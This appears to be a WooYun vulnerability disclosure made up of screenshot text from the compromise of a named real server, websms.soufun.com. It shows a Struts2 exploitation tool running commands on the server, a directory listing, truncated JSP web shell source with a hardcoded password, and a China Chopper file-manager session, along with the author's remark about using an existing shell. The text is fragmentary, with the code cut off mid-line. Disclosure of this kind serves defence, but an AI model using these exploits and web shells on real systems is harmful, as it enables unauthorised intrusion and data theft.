 目标: http://websms.soufun.com/login 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /www/websms.soufun.com/soufun_sms/WebRoot/one.jsp 执行 保存结果 清空结果
drwxr-xr-x 6 wirelessgroup users 4096 01-06 18:29 js
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 less
drwxr-xr-x 3 wirelessgroup users 4096 01-06 18:29 META-INF
-rw-r--r-- 1 root root 6276 06-11 03:40 one.jsp
-rw-r--r-- 1 root root 306 06-11 03:38 p.jsp
-rw-r--r-- 1 wirelessgroup users 1176 2014-01-14 test.html
drwxr-xr-x 51 wirelessgroup users 4096 05-15 18:54 upload
drwxr-xr-x 8 wirelessgroup users 4096 01-07 14:00 WEB-INF
用现有的shell链接吧
别人传的，其他的shell我删除了
★K8cmd-> cat /www/websms.soufun.
<%@page import="java.io.*,java.u
<%!
String Pwd="333";
String EC(String s,String c)throws
Connection GC(String s)throws Ex
Connection c=DriverManager.getCon
void AA(StringBuffer sb)throws Ex
(0,2));}}
void BB(String s,StringBuffer sb)
SimpleDateFormat fm=new SimpleDat
());
sT=fm.format(dt);sQ=l[i].canRead
+"\t"+l[i].length()+"\t"+sQ+"\n"
else{sF+=l[i].getName()+"\t"+sT+"
void EE(String s)throws Exception
for(int k=0;k<x.length;k++){if(!x
void FF(String s,HttpServletRespo
ServletOutputStream os=r.getOutpu
os.write(("->"+"|").getBytes(),0,
();is.close();}
void GG(String s, String d)throws
FileOutputStream os=new FileOutpu
{os.write((h.indexOf(d.charAt(i))
void HH(String s,String d)throws
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+
中国菜刀@20100928 http://websms.soufun.com/o...
/www/websms.soufun.com/soufun_sms/WebRoot/ 读取
124.251.46.158 目录(10),文件(7) 名称 时间 大小 属性
/
www
websms.soufun.com
soufun_sms
WebRoot
js
fonts
WEB-INF
build
upload
images
less
META-INF
css
CVS
js 2015-01-06 18:29:24 4096 R W
fonts 2015-01-06 18:29:24 4096 R W
WEB-INF 2015-01-07 14:00:52 4096 R W
build 2015-01-06 18:29:24 4096 R W
upload 2015-05-15 18:54:29 4096 R W
images 2015-01-06 18:29:24 4096 R W
less 2015-01-06 18:29:25 4096 R W
META-INF 2015-01-06 18:29:23 4096 R W
css 2015-01-06 18:29:24 4096 R W
CVS 2015-01-06 18:29:23 4096 R W
one.jsp 2015-06-11 03:40:53 6276 R W
conf.n 2015-06-17 22:24:26 73 R W
A 2015-06-17 22:22:44 0 R W
test.html 2014-01-14 13:15:24 1176 R W
jiankong.xtp 2014-05-04 15:55:50 146 R W
debug 2015-06-11 03:38:55 1223123 R W
p.jsp 2015-06-11 03:38:50 306 R W
www.wooyun.org